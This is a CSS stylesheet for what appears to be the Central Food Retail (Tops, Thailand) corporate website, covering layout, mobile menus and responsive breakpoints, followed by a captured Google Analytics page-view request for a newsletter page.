.single .row-2-cols article,
.row-2-cols article:last-child{border:none;margin-bottom:0;}
.single article h1{padding:0 0 11px;margin:0;font-size:28px;letter-spacing:-1px;}
.widget #searchform{background-color:#f6f6f6;}
.widget.widget_search form input[type="text"]{color:#999999;font-size:13px;}
.widget #searchform::-webkit-input-placeholder{font-style:italic;}
.widget #searchform::-moz-placeholder{font-style:italic;}
.widget #searchform:-ms-input-placeholder{font-style:italic;}
.row-store{position:relative;border-bottom:1px solid #cbcbcb;padding-bottom:0px;margin-bottom:30px;}
.row-store:last-child{border:none;}
.row-store .store{padding-right:100px;}
.row-store .icon-map{position:absolute;top:0;right:0;}
.mashsb-container{margin-top:50px;}
footer .mashsb-container{display:none !important;}
article.magazine{float:left;width:25%;padding:0 8px;margin-bottom:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
article.magazine a{text-decoration:none;}
.row-2-cols article.magazine{border:none;}
.category-activity-events article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
iframe.flowpaper-class{height:800px !important;}
.sep{background:#cbcbcb;height:1px;margin:35px 0;}
.the-1-card{position:relative;padding-top:30px;}
.the-1-card .info{position:absolute;left:30%;top:0;}
nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{font-weight:600;text-transform:uppercase;text-decoration:none;}
nav.mobile_menu ul li{border-bottom:1px solid #d0d0d0;}
nav.mobile_menu ul li:last-child{border:none;}
.mobile_top_menu_button{display:none;}
nav.mobile_top_menu{display:none;width:100%;float:left;position:relative;top:0px;text-align:left;overflow:hidden;background-color:#000000;z-index:100;}
nav.mobile_top_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0;}
nav.mobile_top_menu > ul{margin-bottom:-1px !important;}
nav.mobile_top_menu ul li{margin:0px;padding:0px;position:relative;}
nav.mobile_top_menu ul li a{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-tap-highlight-color:transparent;}
nav.mobile_top_menu ul li a{font-size:12px;font-weight:400;color:#888;padding:8px 15px;margin:0;display:block;position:relative;text-transform:uppercase;line-height:18px;letter-spacing:0;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu ul li a:hover,
nav.mobile_top_menu ul li.active > a{color:#ffffff;}
nav.mobile_top_menu ul li span.mobile_arrow{display:none;}
#nav-menu-item-2691,
#nav-menu-item-3677,
#nav-menu-item-2693,
#nav-menu-item-3678,
#nav-menu-item-2694,
#nav-menu-item-3679{display:none;}
nav.mobile_menu ul li.fb{border:none;display:inlne-block;float:left;margin-right:5px;}
nav.mobile_menu ul li.line{display:inline-block;float:left;}
nav.mobile_menu ul li.fb a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_fb.jpg);}
nav.mobile_menu ul li.line a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_line.jpg);}
.seed-social{margin-top:50px;}
footer .seed-social{display:none !important;}
.form-errors{margin-top:5px;}
.form-errors ul{list-style:none;padding:0;margin:0;}
.form-errors li{color:#ff0000;text-transform:none;}
.signup-msg p{text-transform:none !important;}
#newsletter-form{position:relative;}
.scroll-c{height:200px;overflow-y:scroll;}
.breadcrumbs{margin-bottom:35px;}
.breadcrumbs,
.breadcrumbs a{text-transform:none;font-weight:300;}
.breadcrumbs a:hover{text-decoration:underline;}
.related-posts{margin-left:-5px;margin-right:-5px;}
.related-posts ul{list-style:none;padding:0;margin:0;}
.related-posts li{float:left;width:25%;padding-left:5px;padding-right:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
.related-posts li a:hover h3{text-decoration:underline;}
.related-posts li h3{font-size:16px;line-height:22px;}
.footer_top p,
.footer_top a{font-size:14px !important;}
nav.main_menu > ul > li > a{font-size:12px;}
.row-award{margin-bottom:30px !important;}
.row-award .vc_column-inner{margin-bottom:10px !important;}
.wpjb-page-single .wpjb-job-content h3 a:hover{color:#d42230;}
html[lang*='th'] p{font-size:16px;line-height:26px;font-weight:400;}
html[lang*='th'] #exclusivebrands-slider li{min-height:510px !important;}
html[lang*='th'] .home-exbrands h3{font-size:17px;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:16px !important;}
html[lang*='th'] nav.main_menu > ul > li > a,
html[lang*='th'] .title h1,
html[lang*='th'] .title .h1{font-family:'Kanit', sans-serif !important;font-weight:300 !important;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:15px;}
@media only screen and (max-width:1500px){.food-retail .col-links{padding-left:30px;padding-right:30px;}
}
@media only screen and (max-width:1400px){nav.main_menu > ul > li > a{padding-left:7px;padding-right:7px;}
}
@media only screen and (max-width:1350px){.header_inner_right a{font-size:11px;}
nav.main_menu > ul > li > a{font-size:11px;}
nav.main_menu > ul > li > a{padding-left:5px;padding-right:5px;}
}
@media only screen and (max-width:1300px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:14px;}
}
@media only screen and (max-width:1260px){.header_inner_right .header_bottom_right_widget_holder{padding-left:0;}
.header_inner_right .header_bottom_right_widget_holder .textwidget{width:50px;height:47px;position:relative;}
.header_inner_right .header_bottom_right_widget_holder a{position:absolute;width:50px;height:47px;top:0;text-indent:-99999px;}
}
@media only screen and (max-width:1250px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:13px;}
}
@media only screen and (max-width:1200px){.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.home-row3 .col-info .info{height:160px;}
}
@media only screen and (max-width:1150px){.logo_wrapper{margin-left:-35px;}
nav.main_menu > ul > li > a{padding-left:4px;padding-right:4px;}
}
@media only screen and (max-width:1100px){nav.main_menu > ul > li > a{font-size:10px;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:12px;}
.food-retail .col-links{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:20px !important;}
.home-row3 .col-info .info{height:150px;}
}
@media only screen and (max-width:1050px){nav.main_menu > ul > li > a{padding-left:2px;padding-right:2px;}
}
@media only screen and (max-width:1024px){.content .container .container_inner.page_container_inner,
.default_template_holder{margin-top:0;position:initial;z-index:initial;padding:30px 0 0 !important;}
.title h1{margin-top:0;}
html[lang*='th'] .home-row4 .qbutton{padding-left:15px;padding-right:15px;}
}
@media only screen and (max-width:1000px){.header_inner_right{display:inline;}
.logo_wrapper{margin-left:0;}
.container.archive{padding-top:40px;margin-bottom:50px;}
ul.img-lists li{margin-right:15px;}
.header-left-widget{display:none;}
.header_top{padding:0;}
.header_top .left .inner{width:100%;padding:0;}
.mobile_top_menu_button{display:block;cursor:pointer;float:left;width:100%;background:#040509;text-align:center;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#7b7d72;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu{display:block;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:120px;}
}
@media only screen and (max-width:980px){.tp-caption{min-width:640px !important;max-width:640px !important;}
.tp-caption.normal-text{font-size:18px !important;line-height:22px !important;}
.container_inner{width:calc(100% - 30px) !important;}
}
@media only screen and (max-width:768px){.tp-caption{min-width:575px !important;max-width:575px !important;}
.food-retail .col-join{padding-right:0;}
.food-retail .col-business{padding-left:0;}
.food-retail .col-links{padding-left:0;padding-right:0;}
.header_bottom_right_widget_holder{display:table-cell !important;}
.home-row2 h6{margin:0;}
.home-row2 .info .qbutton{display:none;}
.home-row3 .wpb_text_column{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.row-2-cols .vc_column_container:first-child{padding-right:0;}
header .q_logo img.mobile{margin-left:-30px;}
article.magazine{width:50%;}
.home-row3 .col-info{padding-top:10px;}
.home-row3 .col-info .info{height:130px;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.logos .vc_column-inner{margin-bottom:30px;}
}
@media only screen and (max-width:767px){.food-retail{padding-left:15px;padding-right:15px;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:24px;}
.home-row2 .info .qbutton{display:initial;}
.home-row2 .col-1 .vc_column-inner,
.home-row3 .col-1 .vc_column-inner{padding-right:15px !important;}
.home-row2 .col-2 .vc_column-inner,
.home-row3 .col-2 .vc_column-inner{padding-left:15px !important;}
.home-row2 h6{margin-bottom:10px;}
.home-row2 .wpb_text_column .info{position:absolute;margin:0;bottom:4px;background-color:rgba(0,0,0,0.7);}
.home-row3 .col-info{padding-top:10%;}
.home-row3 .col-info .info{height:180px;}
.home-careers .wpb_text_column .info{position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;margin-top:0;}
}
@media only screen and (max-width:600px){.off-600{display:none !important;}
.on-600{display:block !important;}
.tp-caption{min-width:420px !important;max-width:420px !important;}
.tp-caption.normal-text{font-size:16px !important;line-height:21px !important;}
.home-row2{margin-top:0;}
.products-row .col-1,
.products-row .col-2{float:none;width:100%;}
.home-exbrands .lSAction > .lSPrev{left:10px;}
.home-exbrands .lSAction > .lSNext{right:10px;}
.home-row3 .col-info{padding-top:5%;}
#exclusivebrands-slider li,
html[lang*='th'] #exclusivebrands-slider li{min-height:0 !important;}
.tp-bullet{width:14px !important;height:14px !important;}
.food-retail .full_section_inner{padding-left:0;padding-right:0;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:20px;}
.related-posts li h3{font-size:14px;line-height:20px;}
.related-posts li{width:50%;}
html[lang*='th'] p{font-size:14px;line-height:24px;font-weight:400;}
}
@media only screen and (max-width:480px){header .q_logo img.mobile{margin-left:auto;}
.tp-caption.normal-text{min-width:300px !important;max-width:300px !important;font-size:15px !important;line-height:19px !important;}
.footer_top .qbutton{margin-bottom:8px;}
.footer-bottom{padding-left:15px;padding-right:15px;}
.header_top .right{text-align:center;}
.header_top .left .inner ul > li{line-height:20px;}
.header_top .right .inner{margin-left:0;width:95%;}
.header_top .customer-service,
.header_top .office-hours{display:block;text-align:left;margin-right:0px;line-height:12px !important;height:16px;}
.widget_icl_lang_sel_widget{position:absolute;top:33px;right:5px;}
.home-exbrands .lSAction > a{width:20px;height:32px;margin-top:-16px;}
.home-exbrands .lSAction > .lSPrev{left:10px;background-image:url(images/icon_prev_m.png);}
.home-exbrands .lSAction > .lSNext{right:10px;background-image:url(images/icon_next_m.png);}
.tp-bullet{margin-top:10px;width:12px !important;height:12px !important;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:18px;}
select{font-size:14px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-row3 .col-info .info{height:130px;}
html[lang*='th'] .header_top .header-widget,
html[lang*='th'] .header_top .header-widget p,
html[lang*='th'] .header_top .header-widget span:not(.qode_icon_font_elegant){font-size:12px;}
}
@media only screen and (max-width:375px){.header_bottom{position:relative !important;}
.header_inner_right{position:absolute !important;right:-10px !important;}
.food-retail .qode_icon_shortcode{margin-right:40px !important;}
article.magazine{width:100%;float:none;}
.home-row3 .col-info .info{height:105px;}
.footer_top p,
.footer_top a{font-size:13px !important;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:14px !important;}
}
@media only screen and (max-width:320px){.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant),
.header_top .header-widget,
.header_top .header-widget.widget_nav_menu ul.menu>li>a,
.header_top .header-widget p,
.header_top .header-widget a,
.header_top .header-widget span:not(.qode_icon_font_elegant){font-size:10px;}
.tp-caption.normal-text{min-width:265px !important;max-width:265px !important;}
.food-retail .qode_icon_shortcode{margin-right:25px !important;}
.tp-bullet{width:10px !important;height:10px !important;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:105px;}
}
.title{z-index:100;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=609440888&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000080%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%200000000080&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=736115206&gjid=141752548&cid=75245523.1769216531&tid=UA-104800123-6&_gid=470573942.1769216531&_r=1&_slc=1&gtm=45He61m0n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115938465~115938468~116682876~117041588~117223564&z=324881926
body_size: -836
content:
2,cG-512DBTEL9V